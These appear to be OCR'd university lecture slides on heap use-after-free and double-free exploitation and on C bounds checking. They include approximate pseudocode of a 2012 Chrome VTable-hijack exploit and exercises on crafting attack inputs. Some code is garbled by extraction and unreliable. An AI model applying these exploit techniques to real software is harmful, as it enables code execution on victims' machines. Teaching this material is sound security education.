## heap vulnerabilities 2 / bounds checking

### **last time**

#### ASLR details

libraries/executables stay together cost of position-independent code, esp. on 32-bit x86 (little relative addressing) Window's choice to editing code for relocations

sudo exploit — defeating ASLR by only changing low bits of pointer

"heap smashing" pointer subterfuge using pointers used internally by malloc/free

use-after-free vulnerabilties (started)

### **vulnerable code**

```
class Foo {
    ...
};
Foo *the foo;
the foo = new Foo;
...
delete the_foo;
...
something_else = new Bar(...);the_foo−>something();
```
something\_else likely where the\_foo was

## **vulnerable code**

```
class Foo {
    ...
};
Foo *the foo;
the foo = new Foo;
...
delete the_foo;
...
something_else = new Bar(...);the_foo−>something();
```
something\_else likely where the\_foo was





## **exploiting use after-free**

trigger many "bogus" frees; then

#### allocate many things of same size with "right" pattern pointers to shellcode? pointers to pointers to system()? objects with something useful in VTable entry?

trigger use-after-free thing

#### **exercise**

vuln. code

ifstream internals

```
std::istream *in =
    new std::ifstream("in.txt");
...
delete in;
...
char *other_buffer =
    new char[strlen(INPUT) + 1];
strcpy(other_buffer, INPUT);
...
char c = in−>get();
                                     class istream {
                                          ...
                                         int get() { ... buf−>uflow(); ... }
                                         streambuf *buf;
                                         ~istream() { delete buf; }
                                     };
                                     class streambuf {
                                          ...
                                     protected:
                                         virtual type_for_char uflow() = 0;
                                              \frac{1}{x} called to get next char<sup>*</sup>/
                                     };
                                     class _File_streambuf : public streambuf { ... }
```
attacker goal: change what uflow() call does

Q1: assuming same size  $\rightarrow$  likely to get same address, what size for attacker to choose for INPUT?

Q2: where in INPUT to place pointer to code to run?

## **real UAF exploitable bug**

- 2012 bug in Google Chrome
- exploitable via JavaScript
- discovered/proof of concept by PinkiePie
- allowed arbitrary code execution via VTable manipulation

```
// in HTML near this JavaScript:
// <video id="vid"> (video player element)
function source opened() {
  buffer = ms.addSourceBuffer('video/webm; codecs="vorbis,vp8"');
  vid.parentNode.removeChild(vid);
  gc(); // force garbage collector to run now
  // garbage collector frees unreachable objects
 // (would be run automatically, eventually, too)
  // buffer now internally refers to delete'd player object
  buffer.timestampOffset = 42;
}
ms = new WebKitMediaSource();
ms.addEventListener('webkitsourceopen', source_opened);
vid.src = window.URL.createObjectURL(ms);
```

```
// in HTML near this JavaScript:
// <video id="vid"> (video player element)
function source opened() {
  buffer = ms.addSourceBuffer('video/webm; codecs="vorbis,vp8"');
 vid.parentNode.removeChild(vid);
  gc(); // force garbage collector to run now
  // garbage collector frees unreachable objects
  // (would be run automatically, eventually, too)
  // buffer now internally refers to delete'd player object
  buffer.timestampOffset = 42;
}
ms = new WebKitMediaSource();
ms.addEventListener('webkitsourceopen', source_opened);
vid.src = window.URL.createObjectURL(ms);
```

```
// in HTML near this JavaScript:
// <video id="vid"> (video player element)
function source opened() {
  buffer = ms.addSourceBuffer('video/webm; codecs="vorbis,vp8"');
  vid.parentNode.removeChild(vid);
  gc(); // force garbage collector to run now
  // garbage collector frees unreachable objects
  // (would be run automatically, eventually, too)
 // buffer now internally refers to delete'd player object
  buffer.timestampOffset = 42;
}
ms = new WebKitMediaSource();
ms.addEventListener('webkitsourceopen', source_opened);
vid.src = window.URL.createObjectURL(ms);
```

```
\hbox{\Huge /}\int\hbox{\Huge /}\int\hbox{\Huge ;\hbox{implements}} JavaScript buffer.timestampOffset = 42
\left\langle \right\rangle void SourceBuffer::setTimestampOffset(\ldots) {
function source_opened() {
if (m_source−>setTimestampOffset(...))
  buffer \mathbf{v} and \mathbf{v} and \mathbf{v} is added we bufferful exponential \mathbf{v}\frac{1}{2} are moved \frac{1}{2} . The contract of \frac{1}{2}bool MediaSource::setTimestampOffset(...) {
  // m_player was deleted when video player element deleted
  // but this call does *not* use a VTable
  if (!<mark>m_player</mark>—>sourceSetTimestampOffset(id, offset))
  \mathbf{r}}
\mathbb{R} bool MediaPlayer::sourceSetTimestampOffset(...) {
\frac{1}{2} // m_private deleted when MediaPlayer deleted
where \sim \prime\prime this *is* a VTable-based call \sim...
   }
             ...
   }
        return m_private−>sourceSetTimestampOffset(id, offset);
   }
```

```
\hbox{\Huge /}\int\hbox{\Huge /}\int\hbox{\Huge ;\hbox{implements}} JavaScript buffer.timestampOffset = 42
\left\langle \right\rangle void SourceBuffer::setTimestampOffset(\ldots) {
function source_opened() {
if (m_source−>setTimestampOffset(...))
  buffer \mathbf{v} and \mathbf{v} and \mathbf{v} is added we bufferful exponential \mathbf{v}\frac{1}{2} are moved \frac{1}{2} . The contract of \frac{1}{2}bool MediaSource::setTimestampOffset(...) {
  // m_player was deleted when video player element deleted
  // but this call does *not* use a VTable
  if (!m_player—>sourceSetTimestampOffset(id, offset))
  \mathbf{r}}
\mathbb{R} bool MediaPlayer::sourceSetTimestampOffset(...) {
\frac{1}{2} // m_private deleted when MediaPlayer deleted
\sqrt{2} // this *is* a VTable-based call
             ...
   }
             ...
   }
        return m_private−>sourceSetTimestampOffset(id, offset);
   }
```
# **UAF exploit (approx. pseudocode)**

```
... /* use information leaks to find relevant addresses */
buffer = ms.addSourceBuffer('video/webm; codecs="vorbis,vp8"');
vid.parentNode.removeChild(vid);
vid = null:
gc();
// allocate object to replace m_private
var array = new Uint32Array(168/4);
// allocate object to replace m_player
// type chosen to keep m_private pointer unchanged
rtc = new webkitRTCPeerConnection({'iceServers': []});
array[0] = \ldots /* fill in array with chosen values */
// trigger VTable Call that uses chosen address
buffer.timestampOffset = 42;
```
# **type confusion**

MediaPlayer (deleted but used)

 $|m$  private (pointer to PlayerImpl) timestampOffset (double)

PlayerImpl (deleted but used)

VTable pointer

…

webkitRTC... (replacement)



…

## **missing pieces: information disclosure**

need to learn address to set VTable pointer to (and other addresses to use)

allocate types other than Uint32Array

rely on confusing between different types, e.g.

MediaPlayer (deleted but used)

m\_private (pointer to PlayerImpl) timestampOffset (double)

Something (replacement)

… m buffer (pointer)

allows reading timestamp value to get a pointer's address

### **use-after-free easy cases**

common problem for JavaScript implementations

use-after-free'd object often some complex  $C++$  object example: representation of video stream

exploits can choose type of object that replaces allocate that kind of object in JS

can often arrange to read/write vtable pointer depends on layout of thing created easy examples: string, array of floating point numbers

```
free(thing);
free(thing);
char *_p = malloc(...);
// p points to next/prev
// on list of avail.
// blocks
strcpy(p, attacker controlled);
malloc(...);
char *_q = malloc(...);
// q points to attacker-
// chosen address
strcpy(q, attacker controlled2);
...
```


```
free(thing);
free(thing);
char *_p = malloc(...);
// p points to next/prev
// on list of avail.
// blocks
strcpy(p, attacker_controlled);
malloc(...);
char *_q = malloc(...);
// q points to attacker-
// chosen address
strcpy(q, attacker controlled2);
...
```


```
free(thing);
free(thing);
char *_p = malloc(...);
// p points to next/prev
// on list of avail.
// blocks
strcpy(p, attacker_controlled);
malloc(...);
char *_q = malloc(...);
// q points to attacker-
// chosen address
strcpy(q, attacker controlled2);
...
```


free(thing); free(thing); char  $\star_{\mathsf{p}}$  = malloc(...); // p points to next/prev on list of avail. // blocks

stractive (p, attacker\_controlled);<br>http://www.attacker.com/attacker\_controlled malloc returns something <mark>still on</mark> free list because double-free made loop in linked list

points to attackerchosen address strcpy(q, attacker controlled2); ...



# **double-free expansion**

```
// free/delete 1:
double_freed−>next = first_free;
first free = chunk:// free/delete 2:
double_freed−>next = first_free;
first_free = chunk
// malloc/new 1:
result1 = first free;
first free = first free−>next;
// + overwrite:
strcpy(result1, ...);
// malloc/new 2:
first free = first free−>next;
// malloc/new 3:
result3 = first_free;
strcpy(result3, ...);
```


# **double-free expansion**

```
// free/delete 1:
double_freed−>next = first_free;
first free = chunk;
// free/delete 2:
double_freed−>next = first_free;
first_free = chunk
// malloc/new 1:
result1 = first free;
first free = first free−>next;
// + overwrite:
strcpy(result1, ...);
// malloc/new 2:
first free = first free−>next;
// malloc/new 3:
result3 = first_free;
strcpy(result3, ...);
```


# **double-free expansion**

```
// free/delete 1:
double_freed−>next = first_free;
first free = chunk:// free/delete 2:
double_freed−>next = first_free;
first free = chunk
// malloc/new 1:
result1 = first free;first free = first free−>next;
// + overwrite:
strcpy(result1, ...);
// malloc/new 2:
first free = first free−>next;
// malloc/new 3:
result3 = first_free;
strcpy(result3, ...);
```






## **double-free notes**

this attack has apparently not been possible for a while

most malloc/new's check for double-frees explicitly (e.g., look for a bit in size data)

prevents this issue — also catches programmer errors

pretty cheap

## **double-free exercise**

```
free(\ldots) {
    freed−>next = first_free
    first_free = freed;
}
malloc(...) {
    if (can use first free) {
        void *to_return = first_free;
        first_free = first_free−>next;
        return to return;
    }
}
vulnerable() {
    char * p = malloc(100);free(p);
    free(p);
    char *_q = malloc(100);
    char *r = malloc(100);
    strlcpy(q, attacker_input1, 100);
    char *_s = malloc(100);
    strlcpy(r, attacker input2, 100);
    strlcpy(s, attacker_input3, 100);
}
```
Exericse: which input should contain address to overwrite? which input should contain value to put in that address?  $15$ 

## **logistical aside**

originally was planning to cover more techniques like stack canaries

instead: we'll do later

will start with more principled approaches first

#### **so far**

many vulnerabilities we looked at due to poor bounds checking one exception: use-after-free and related

can we just fix this?

# **adding bounds checking**

char buffer[42]; memcpy(buffer, attacker controlled, len);

couldn't compiler add check for len

modern Linux: it does

## **added bounds checking**

```
char buffer[42];
memcpy(buffer, attacker controlled, len);
```


length 42 passed to \_\_memcpy\_chk

# **\_FORTIFY\_SOURCE**

Linux  $C$  standard library  $+$  GCC features

adds automatic checking to a bunch of string/array functions

also printf (disable %n unless format string is a constant)

often enabled by default

GCC options:

-D\_FORTIFY\_SOURCE=1 — enable (backwards-compatible only)  $-D$  FORTIFY SOURCE=2 — enable (full) -U FORTIFY SOURCE - disable

## **bounds checking will happen...**

```
will add checks (gcc 9.3 -O2)
void example1() {
    char dest1[1024]; memcpy(dest1, \ldots); \ldots}
char dest2\lceil 1024 \rceil;
void example2() {
    memory (dest2, \ldots); \ldots}
void example3() {
    char *_p = \&dest2[4]; memcpy(p, ...); ...
}
```
## **bounds checking won't happen...**

```
will not add check (gcc 9.3 -O2)
char dest2[1024];
void example4() {
    char *_p = &dest2[mystery()]; memcpy(p, ...); ...
}
```
adds check for size 1024 (max possible size):

```
char dest2\lceil 1024 \rceil;
void example5() {
     char dest3[128];
     char *_p = dest2;
     if (mystery()) p = dest3;
    memcpy(p, \ldots); \ldots}
```
## **non-checking library functions**

some C library functions make bounds checking hard:

```
strcpy(dest, source);
strcat(dest, source);
sprintf(dest, format, ...);
```
bounds-checking versions (added to library later):

```
\frac{\pi}{2} might not add \0 (!) */
strncpy(dest, source, size);
strncat(dest, source, size);
snprintf(dest, size, format, ...);
```
## **poor bounds-checking APIs**

```
char dest[100];
/* THIS CODE IS BROKEN */
strncpy(dest, source1, sizeof dest);
strncat(dest, source2, sizeof dest);
printf("result was %s\n", dest)
```
the above can access memory of out of bounds

…in a bunch of ways

## **Linux's strncpy manual**

strncpy(dest, source1, sizeof dest);

"Warning: If there is no null byte among the first n bytes of src, the string placed in dest will not be null-terminated."

exercise: what should the call have been?

### **Linux's strncat manual**

strncat(dest, source2, sizeof dest);

"If src contains n or more bytes, strncat() writes  $n+1$  bytes to dest (n from src plus the terminating null byte). Therefore, the size of dest must be at least strlen(dest)+n+1."

exercise: what should the call have been?

#### **better versions?**

FreeBSD (and Linux via libbsd): strlcpy, strlcat

"Unlike [strncat and strncpy], strlcpy() and strlcat() take the full size of the buffer and gaurenteeto NUL-terminate the result..."

```
strlcpy(dest, source1, sizeof dest);
strlcat(dest, source2, sizeof dest);
```
Windows: strcpy\_s, strcat\_s (same idea, differentname)

# **C++ bounds checking**

#### #include <vector>

```
...
std::vector<int> data;
data.resize(50);
// undefined behavior:
data[60] = 0;
// throws std::out_of_range exception
data.at(60) = 0;
```